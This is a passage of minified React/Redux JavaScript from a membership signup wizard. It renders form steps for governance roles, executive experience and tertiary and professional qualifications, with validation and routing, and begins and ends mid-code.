will be lost.",onClick:l.onCancelClick,onCancel:l.onCancelClick,onConfirm:l.onCancelConfirm}}))}var li=function(r){var e=r.extraClasses||"";return W.a.createElement("div",ai({className:"c-role-group "+e,id:r.id},r.attrs),W.a.createElement("div",{className:"c-role-group__header"},W.a.createElement("h4",{className:"c-role-group__title"},r.title),W.a.createElement("div",{className:"c-role-group__button"},W.a.createElement(jn,{text:"add",type:"button",color:"success",fill:"outline",icon:"plus",size:"small",onClick:r.onAdd}))),W.a.createElement("ul",{className:"c-role-group__list"},r.roles&&r.roles.length?r.roles.map(function(e,t){var n=r.onPopupToggle?function(){return r.onPopupToggle(t)}:e.onPopupToggle;return W.a.createElement(oi,{role:e.role,startDate:e.startDate,endDate:e.endDate,current:e.current,onEdit:r.onItemEdit||e.onItemEdit,onRemove:r.onItemRemove||e.onItemRemove,onPopupToggle:n,popupActive:e.popupActive,onCancel:r.onCancel||e.onCancel,position:t},e.title)}):W.a.createElement("li",null,W.a.createElement("p",{className:"c-role-group__empty"},"No information supplied"))))};function ci(e){return(ci="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ui(){return(ui=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function fi(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function di(e,t){return(di=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function pi(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=mi(n);return function(e,t){if(t&&("object"===ci(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return hi(e)}(this,r?(e=mi(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function hi(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function mi(e){return(mi=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function yi(s){var n=s.errors.experience||[];return W.a.createElement(ro,{title:"Executive experience",text:W.a.createElement(z.Fragment,null,W.a.createElement("p",null,"Provide details of past or current executive roles relevant to your governance career. You may add as many as you like and these may be updated in your profile at any time."),W.a.createElement("p",null,"If you have not held an executive role, or don’t believe it is relevant to your application, click 'Next' to go to ",W.a.createElement("strong",null,"Qualifications and memberships.")))},s.organisation.map(function(e,a){var i=s.popupStates[a]||{},t=e.roles?e.roles.map(function(t,e){var n=[],r=s.execRoleType.find(function(e){return e.id==t.execRole}),o=i.roles&&i.roles[e];return n.title=t.roleTitle,n.role=r.name,n.startDate=t.startDate,n.endDate=t.endDate||null,n.current=!!t.currentInRole&&t.currentInRole,n.onItemEdit=function(){return s.onRoleEdit(a,e)},n.onItemRemove=function(){return s.onRoleRemove(a,e)},n.onPopupToggle=function(){return s.onRoleToggle(a,e)},n.popupActive=o,n}):[];return W.a.createElement(ii,{errors:n[a],editable:"true",key:a,title:e.companyName,onEdit:function(){return s.onOrgEdit(a)},onRemove:function(){return s.onOrgRemove(a)},onCancel:function(){return s.onOrgPopupToggle(a)},onPopup:function(){return s.onOrgPopupToggle(a)},popupActive:i.active,roleList:[{roles:t,title:"Executive roles",onAdd:function(){return s.onRoleNew(a)},onEdit:function(e){return s.onRoleEdit(a,e)},onRemove:function(e){return s.onRoleRemove(a,e)}}]})}),W.a.createElement(tr,null,W.a.createElement("div",{className:"c-organisation__button"},W.a.createElement(jn,{color:"success",fill:"outline",text:"Add an organisation",icon:"plus",onClick:s.onNextStep}))),W.a.createElement(ao,{primary:{id:"primary"+s.position,text:"Next",onClick:s.onSubmit},secondary:{id:"secondary"+s.position,text:"Back",onClick:s.onBack},cancel:{active:s.cancelActive,id:"cancel"+s.position,text:"Cancel",popTitle:"Are you sure?",popText:"These details will be lost.",onClick:s.onCancelClick,onCancel:s.onCancelClick,onConfirm:s.onCancelConfirm}}))}var r=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&di(e,t)}(n,W.a.Component);var e,t=pi(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).state={popupStates:[]},e.props.govRoleType||e.props.dispatch(vn("govRoleTypeList")),e.props.committeeType||e.props.dispatch(vn("committeeTypeList")),e.props.committeeRoleType||e.props.dispatch(vn("committeeRoleTypeList")),e.removeEmptyOrganisations(),e.onSubmit=e.onSubmit.bind(hi(e)),e.onOrgEdit=e.onOrgEdit.bind(hi(e)),e.onOrgRemove=e.onOrgRemove.bind(hi(e)),e.onNextStep=e.onNextStep.bind(hi(e)),e.onRoleNew=e.onRoleNew.bind(hi(e)),e.onRoleEdit=e.onRoleEdit.bind(hi(e)),e.onRoleRemove=e.onRoleRemove.bind(hi(e)),e.onNewCommitteeRole=e.onNewCommitteeRole.bind(hi(e)),e.onCommitteeRoleEdit=e.onCommitteeRoleEdit.bind(hi(e)),e.onCommitteeRoleRemove=e.onCommitteeRoleRemove.bind(hi(e)),e.onOrgPopupToggle=e.onOrgPopupToggle.bind(hi(e)),e.onRoleToggle=e.onRoleToggle.bind(hi(e)),e.onCommitteeToggle=e.onCommitteeToggle.bind(hi(e)),e}return e=[{key:"removeEmptyOrganisations",value:function(){var n=this;this.props.organisation.length&&this.props.organisation.forEach(function(e,t){e.roles&&e.roles.length||e.committeeRoles&&e.committeeRoles.length||n.onOrgRemove(t)})}},{key:"onOrgEdit",value:function(e){this.props.history.push("/join/governance-roles/organisation/"+e)}},{key:"onOrgRemove",value:function(e){this.props.dispatch(Zo("organisation."+e)),this.props.triggerValidation()}},{key:"onOrgPopupToggle",value:function(e){var t=this.state.popupStates,n=t[e]||{};n.active=!n.active,t[e]=n,this.setState({popupStates:t})}},{key:"onRoleToggle",value:function(e,t){var n=this.state.popupStates,r=n[e]||{},o=r.roles||[];o[t]=!o[t],r.roles=o,n[e]=r,this.setState({popupStates:n})}},{key:"onCommitteeToggle",value:function(e,t){var n=this.state.popupStates,r=n[e]||{},o=r.committees||[];o[t]=!o[t],r.committees=o,n[e]=r,this.setState({popupStates:n})}},{key:"onRoleNew",value:function(e){this.onRoleEdit(e)}},{key:"onRoleEdit",value:function(e,t){this.props.history.push("/join/governance-roles/organisation/"+e+"/role/"+(void 0!==t?t:""))}},{key:"onRoleRemove",value:function(e,t){this.props.dispatch(Zo("organisation."+e+".roles."+t)),this.props.triggerValidation()}},{key:"onNewCommitteeRole",value:function(e){this.onCommitteeRoleEdit(e)}},{key:"onCommitteeRoleEdit",value:function(e,t){this.props.history.push("/join/governance-roles/organisation/"+e+"/committee/"+(void 0!==t?t:""))}},{key:"onCommitteeRoleRemove",value:function(e,t){this.props.dispatch(Zo("organisation."+e+".committeeRoles."+t)),this.props.triggerValidation()}},{key:"onSubmit",value:function(){this.props.onSubmit("/join/executive-experience")}},{key:"onNextStep",value:function(){this.props.history.push("/join/governance-roles/organisation")}},{key:"render",value:function(){var e=this.props.validations,t=e&&e.errors||{};return e.display&&t.join&&(t=t.join),this.props.govRoleType&&this.props.committeeType&&this.props.committeeRoleType?W.a.createElement(si,ui({},this.props,{errors:t,onOrgPopupToggle:this.onOrgPopupToggle,popupStates:this.state.popupStates,onNextStep:this.onNextStep,onOrgRemove:this.onOrgRemove,onOrgEdit:this.onOrgEdit,organisation:this.props.organisation,onRoleNew:this.onRoleNew,onRoleEdit:this.onRoleEdit,onRoleRemove:this.onRoleRemove,onRoleToggle:this.onRoleToggle,onCommitteeToggle:this.onCommitteeToggle,onCommitteeRoleNew:this.onNewCommitteeRole,onCommitteeRoleEdit:this.onCommitteeRoleEdit,onCommitteeRoleRemove:this.onCommitteeRoleRemove,onSubmit:this.onSubmit,intro:"Tell us about your Governance experience. If you don't have any, simply hit next to continue."})):null}}],fi(n.prototype,e),n}(),gi=Qe(function(e){return{organisation:e.join.organisation||[],validations:e.validations,govRoleType:e.lists.govRoleTypeList,committeeType:e.lists.committeeTypeList,committeeRoleType:e.lists.committeeRoleTypeList}})(ca(r,"governance",4,function(){var e=(Gt.store.getState().join||{}).organisation||[],n={};return e.forEach(function(e,t){n["join.organisation."+t]={type:function(e){return e.roles&&e.roles.length},message:"You need to add a governance role to this organisation or delete the organisation to continue"}}),n},Ha,"/join/about-you"));function vi(e){return(vi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function bi(){return(bi=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function wi(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ci(e,t){return(Ci=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Ei(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Oi(n);return function(e,t){if(t&&("object"===vi(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return _i(e)}(this,r?(e=Oi(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function _i(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Oi(e){return(Oi=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Si(t){return W.a.createElement(tr,{title:t.hideTitle?"":"Professional organisations",level:4},W.a.createElement(Lr,{layout:"fullwidth",name:"otherMemberships",onChange:t.onChange,group:t.otherMembershipsList.map(function(e){return{checked:t.otherMemberships&&t.otherMemberships[e.id],id:"otherMemberships-"+e.id,name:"otherMemberships."+e.id,label:e.name,value:e.id}})}))}function ki(o){var e=[],t=[];return o.tertiaryQuals.length&&(e=o.tertiaryQuals.map(function(t,e){var n=o.studyFieldList.find(function(e){return e.id==t.fieldsOfStudy}),r=o.educationLevelList.find(function(e){return e.id==t.educationLevel});return{role:n.name,title:W.a.createElement(z.Fragment,null,r.name,"  —  ",t.tertiaryTitle),popupActive:o.tertiaryPopups[e]}})),o.professionalQuals.length&&(t=o.professionalQuals.map(function(e,t){return{title:e.corporateTitle,popupActive:o.professionalPopups[t]}})),W.a.createElement(ro,{title:"Qualifications & memberships"},o.tertiaryQuals.length?W.a.createElement(li,{roles:e,title:"Tertiary qualifications",onAdd:o.onNewTertiaryQual,onItemEdit:o.onTertiaryEdit,onPopupToggle:o.onTertiaryToggle,onItemRemove:o.onTertiaryRemove}):W.a.createElement(tr,{title:"Tertiary qualifications",level:4,helper:W.a.createElement("p",null,"Add relevant educational qualifications you hold such as degrees or diplomas.")},W.a.createElement("div",{className:"c-organisation__button"},W.a.createElement(jn,{color:"success",fill:"outline",text:"Add qualification",icon:"plus",onClick:o.onNewTertiaryQual}))),o.professionalQuals.length?W.a.createElement(li,{roles:t,title:"Professional qualifications",onAdd:o.onNewProfessionalQual,onItemEdit:o.onProfessionalEdit,onPopupToggle:o.onProfessionalToggle,onItemRemove:o.onProfessionalRemove}):W.a.createElement(tr,{title:"Professional qualifications",level:4,helper:W.a.createElement("p",null,"Add professional qualifications you hold such as certifications or relevant professional-level courses you have undertaken.")},W.a.createElement("div",{className:"c-organisation__button"},W.a.createElement(jn,{color:"success",fill:"outline",text:"Add qualification",icon:"plus",onClick:o.onNewProfessionalQual}))),W.a.createElement(Si,o),W.a.createElement(ao,{primary:{id:"primary"+o.position,text:"Next",onClick:o.onSubmit},secondary:{id:"secondary"+o.position,text:"Back",onClick:o.onBack},cancel:{active:o.cancelActive,id:"cancel"+o.position,text:"Cancel",popTitle:"Are you sure?",popText:"These details will be lost.",onClick:o.onCancelClick,onCancel:o.onCancelClick,onConfirm:o.onCancelConfirm}}))}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ci(e,t)}(n,W.a.Component);var e,t=Ei(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).state={popupStates:[]},e.removeEmptyOrganisations(),e.onSubmit=e.onSubmit.bind(_i(e)),e.onOrgRemove=e.onOrgRemove.bind(_i(e)),e.onOrgEdit=e.onOrgEdit.bind(_i(e)),e.onNextStep=e.onNextStep.bind(_i(e)),e.onRoleNew=e.onRoleNew.bind(_i(e)),e.onRoleEdit=e.onRoleEdit.bind(_i(e)),e.onRoleRemove=e.onRoleRemove.bind(_i(e)),e.onOrgPopupToggle=e.onOrgPopupToggle.bind(_i(e)),e.onRoleToggle=e.onRoleToggle.bind(_i(e)),e}return e=[{key:"removeEmptyOrganisations",value:function(){var n=this;this.props.organisation.length&&this.props.organisation.forEach(function(e,t){e.roles&&e.roles.length||n.onOrgRemove(t)})}},{key:"onOrgEdit",value:function(e){this.props.history.push("/join/executive-experience/organisation/"+e)}},{key:"onOrgRemove",value:function(e){this.props.dispatch(Zo("experience."+e)),this.props.triggerValidation()}},{key:"onOrgPopupToggle",value:function(e){var t=this.state.popupStates,n=t[e]||{};n.active=!n.active,t[e]=n,this.setState({popupStates:t})}},{key:"onRoleToggle",value:function(e,t){var n=this.state.popupStates,r=n[e]||{},o=r.roles||[];o[t]=!o[t],r.roles=o,n[e]=r,this.setState({popupStates:n})}},{key:"onRoleNew",value:function(e){this.onRoleEdit(e)}},{key:"onRoleEdit",value:function(e,t){this.props.history.push("/join/executive-experience/organisation/"+e+"/role/"+(void 0!==t?t:""))}},{key:"onRoleRemove",value:function(e,t){this.props.dispatch(Zo("experience."+e+".roles."+t)),this.props.triggerValidation()}},{key:"onSubmit",value:function(){this.props.onSubmit("/join/qualifications-memberships")}},{key:"onNextStep",value:function(){this.props.history.push("/join/executive-experience/organisation")}},{key:"render",value:function(){var e=this.props.validations,t=e&&e.errors||{};return e.display&&t.join&&(t=t.join),W.a.createElement(yi,bi({},this.props,{errors:t,popupStates:this.state.popupStates,onNextStep:this.onNextStep,onOrgRemove:this.onOrgRemove,onRoleToggle:this.onRoleToggle,onOrgEdit:this.onOrgEdit,onRoleNew:this.onRoleNew,onRoleEdit:this.onRoleEdit,onOrgPopupToggle:this.onOrgPopupToggle,onRoleRemove:this.onRoleRemove,onSubmit:this.onSubmit}))}}],wi(n.prototype,e),n}(),xi=Qe(function(e){return{organisation:e.join.experience||[],execRoleType:e.lists.execRoleTypeList||[],validations:e.validations}})(ca(s,"executive",5,function(){var e=(Gt.store.getState().join||{}).experience||[],n={};return e.forEach(function(e,t){n["join.experience."+t]={type:function(e){return e.roles&&e.roles.length},message:"You need to add a role to this organisation, or delete the organisation to continue"}}),n},Ha,"/join/governance-roles"));function Ti(e){return(Ti="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Pi(){return(Pi=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ji(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Di(e,t){return(Di=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Ai(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Ni(n);return function(e,t){if(t&&("object"===Ti(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Ri(e)}(this,r?(e=Ni(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Ri(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ni(e){return(Ni=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Mi(e){return W.a.createElement(ro,{title:"Tertiary qualifications",level:3},W.a.createElement(tr,null,W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(wr,{errors:e.errors,id:"fields-of-study",label:"Field of study",name:"fieldsOfStudy",onChange:e.onChange,options:e.studyFieldList.map(function(e){return{label:e.name,value:e.id}}),value:e.fieldsOfStudy,requiredSuffix:!0})),W.a.createElement(Xn,null,W.a.createElement(wr,{errors:e.errors,id:"education-level",label:"Qualification type",name:"educationLevel",onChange:e.onChange,options:e.educationLevelList.map(function(e){return{label:e.name,value:e.id}}),value:e.educationLevel,requiredSuffix:!0}))),W.a.createElement(dr,{errors:e.errors,id:"title",label:"Title/description (eg Master of Commerce)",name:"tertiaryTitle",onChange:e.onChange,value:e.tertiaryTitle,requiredSuffix:!0})),W.a.createElement(ao,{primary:{id:"primary-id",text:e.id?"Update qualification":"Add qualification",onClick:e.onSubmit}}))}function Li(e){return W.a.createElement(Mi,e)}var r=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Di(e,t)}(n,W.a.Component);var e,t=Ai(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).state={tertiaryPopups:[],professionalPopups:[]},e.onSubmit=e.onSubmit.bind(Ri(e)),e.onNewTertiaryQual=e.onNewTertiaryQual.bind(Ri(e)),e.onTertiaryEdit=e.onTertiaryEdit.bind(Ri(e)),e.onTertiaryRemove=e.onTertiaryRemove.bind(Ri(e)),e.onTertiaryToggle=e.onTertiaryToggle.bind(Ri(e)),e.onNewProfessionalQual=e.onNewProfessionalQual.bind(Ri(e)),e.onProfessionalEdit=e.onProfessionalEdit.bind(Ri(e)),e.onProfessionalRemove=e.onProfessionalRemove.bind(Ri(e)),e.onProfessionalToggle=e.onProfessionalToggle.bind(Ri(e)),e.props.otherMembershipsList||e.props.dispatch(vn("otherMembershipsList")),e}return e=[{key:"onNewTertiaryQual",value:function(){this.onTertiaryEdit()}},{key:"onTertiaryEdit",value:function(e){this.props.history.push("/join/qualifications-memberships/tertiary/"+(void 0!==e?e:""))}},{key:"onTertiaryToggle",value:function(e){var t=this.state.tertiaryPopups;t[e]=!t[e],this.setState({tertiaryPopups:t})}},{key:"onProfessionalToggle",value:function(e){var t=this.state.professionalPopups;t[e]=!t[e],this.setState({professionalPopups:t})}},{key:"onTertiaryRemove",value:function(e){this.props.dispatch(Zo("customer.tertiaryQuals."+e))}},{key:"onNewProfessionalQual",value:function(){this.onProfessionalEdit()}},{key:"onProfessionalEdit",value:function(e){this.props.history.push("/join/qualifications-memberships/professional/"+(void 0!==e?e:""))}},{key:"onProfessionalRemove",value:function(e){this.props.dispatch(Zo("customer.professionalQuals."+e))}},{key:"onSubmit",value:function(){this.props.onSubmit("/join/connect-iod")}},{key:"render",value:function(){return this.props.otherMembershipsList?W.a.createElement(ki,Pi({onNewTertiaryQual:this.onNewTertiaryQual,onTertiaryEdit:this.onTertiaryEdit,onTertiaryRemove:this.onTertiaryRemove,onNewProfessionalQual:this.onNewProfessionalQual,onProfessionalEdit:this.onProfessionalEdit,onProfessionalRemove:this.onProfessionalRemove,onTertiaryToggle:this.onTertiaryToggle,onProfessionalToggle:this.onProfessionalToggle},this.state,this.props,{onSubmit:this.onSubmit})):W.a.createElement(Qn,null)}}],ji(n.prototype,e),n}(),Ii=Qe(function(e){var t=e.join.customer||{};return{tertiaryQuals:t.tertiaryQuals||[],professionalQuals:t.professionalQuals||[],validations:e.validations,studyFieldList:e.lists.studyFieldList,educationLevelList:e.lists.educationLevelList,otherMemberships:t.otherMemberships||[],otherMembershipsList:e.lists.otherMembershipsList}})(ca(r,"quals",6,function(){return[]},function(){return[]},"/join/executive-experience"));function Fi(e){return(Fi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function qi(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Yi(){return(Yi=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Vi(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ui(e,t){return(Ui=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Bi(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Hi(n);return function(e,t){if(t&&("object"===Fi(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return $i(e)}(this,r?(e=Hi(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function $i(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Hi(e){return(Hi=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function zi(r,o,a,i){var e=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ui(e,t)}(n,W.a.Component);var e,t=Bi(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).state={popupActive:!1},e.props.dispatch({type:"VALIDATION_CLEAR"}),e.onCancelClick=e.onCancelClick.bind($i(e)),e.onCancelConfirm=e.onCancelConfirm.bind($i(e)),e.onSubmit=e.onSubmit.bind($i(e)),e.loadActive=e.loadActive.bind($i(e)),e.onChange=e.onChange.bind($i(e)),e.triggerValidation=e.triggerValidation.bind($i(e)),e}return e=[{key:"componentDidMount",value:function(){this._isunmounted=!1,_()(),this.triggerValidation(),window.onbeforeunload=function(){return!0},this.targetElement=$("#js-takeover .c-takeover")[0]}},{key:"componentWillUnmount",value:function(){window.onbeforeunload=null}},{key:"componentDidUpdate",value:function(){_()()}},{key:"loadActive",value:function(e){this.props.dispatch(Jo("activeItem",e||{}))}},{key:"onSubmit",value:function(e,t){this.props.validations.allValid?(this.props.dispatch(Jo(e,this.props.activeItem)),t?this.props.history.push(t):"function"==typeof cb&&cb()):this.triggerValidation(!0)}},{key:"onCancelClick",value:function(){this.setState({popupActive:!this.state.popupActive})}},{key:"onCancelConfirm",value:function(){this.props.onBeforeCancel&&this.props.onBeforeCancel(this.props.dispatch),this.props.history.push(a)}},{key:"onChange",value:function(e,t,n){var r=n||e.target.name,o=t||e.target.value;if(!1===t&&(o=!1),!n)switch(e.target.type.toLowerCase()){case"radio":if(!e.target.checked)return;r=r.split("-")[0];break;case"checkbox":o=!!e.target.checked}this.props.dispatch(Jo("activeItem."+r,o)),this.triggerValidation()}},{key:"triggerValidation",value:function(e){o&&this.props.dispatch(hn(o(),e||!1))}},{key:"render",value:function(){var e=this.props.validations,t=e&&e.errors||{};return e.display&&t.join&&t.join.activeItem&&(t=t.join.activeItem),W.a.createElement(xn,null,W.a.createElement(Tn,{title:i,onClose:this.onCancelClick,extraClasses:""},this.state.popupActive?W.a.createElement("div",{className:"c-modal__confirm"},W.a.createElement(Fn,{align:"top-right",view:"desktop",title:"Are you sure?",text:"These details will be lost",buttonPrimary:"Yes",buttonSecondary:"No",onCancel:this.onCancelClick,onConfirm:this.onCancelConfirm}),W.a.createElement(Tn,{extraClasses:"c-modal--overlay"},W.a.createElement(Fn,{title:"Are you sure?",text:"These details will be lost",buttonPrimary:"Yes",buttonSecondary:"No",onCancel:this.onCancelClick,onConfirm:this.onCancelConfirm}))):null,W.a.createElement(r,Yi({onClose:this.onCancelClick,onChange:this.onChange,onSubmit:this.onSubmit,loadActive:this.loadActive,triggerValidation:this.triggerValidation,errors:t},this.props))))}}],Vi(n.prototype,e),n}();return Qe(function(e,t){return function(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?qi(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):qi(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}({activeItem:e.join&&e.join.activeItem?e.join.activeItem:{},validations:e.validations||{}},t)})(e)}function Wi(e){var t={};return t[e+"fieldsOfStudy"]="required",t[e+"educationLevel"]="required",t[e+"tertiaryTitle"]="required",t}function Gi(e){return(Gi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Qi(){return(Qi=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Ki(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ji(e,t){return(Ji=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Zi(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=es(n);return function(e,t){if(t&&("object"===Gi(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Xi(e)}(this,r?(e=es(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Xi(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function es(e){return(es=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ts(e){return W.a.createElement(ro,{title:"Professional qualifications",level:3},W.a.createElement(tr,null,W.a.createElement(dr,{errors:e.errors,id:"corporateTitle",label:"Title (eg Certificate in Corporate Governance)",name:"corporateTitle",onChange:e.onChange,value:e.corporateTitle,requiredSuffix:!0})),W.a.createElement(ao,{primary:{id:"primary-id",text:e.id?"Update qualification":"Add qualification",onClick:e.onSubmit}}))}function ns(e){return W.a.createElement(ts,e)}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ji(e,t)}(n,W.a.Component);var e,t=Zi(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).onSubmit=e.onSubmit.bind(Xi(e)),e.props.studyFieldList||e.props.dispatch(vn("studyFieldList")),e.props.educationLevelList||e.props.dispatch(vn("educationLevelList")),e.props.match.params.id?e.position=e.props.match.params.id:e.position=e.props.tertiaryQuals.length,e.props.loadActive(e.props.tertiaryQuals[e.position]),e}return e=[{key:"onSubmit",value:function(){this.props.onSubmit("customer.tertiaryQuals."+this.position,"/join/qualifications-memberships")}},{key:"render",value:function(){return this.props.studyFieldList&&this.props.educationLevelList?W.a.createElement(Li,Qi({},this.props,this.props.activeItem,{onSubmit:this.onSubmit})):W.a.createElement(Qn,null)}}],Ki(n.prototype,e),n}(),rs=Qe(function(e){var t=e.join.customer||{};return{studyFieldList:e.lists.studyFieldList,educationLevelList:e.lists.educationLevelList,tertiaryQuals:t.tertiaryQuals||[]}})(zi(s,function(){return Wi("join.activeItem.")},"/join/qualifications-memberships"));function os(e){var t={};return t[e+"corporateTitle"]="required",t}function as(e){return(as="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof 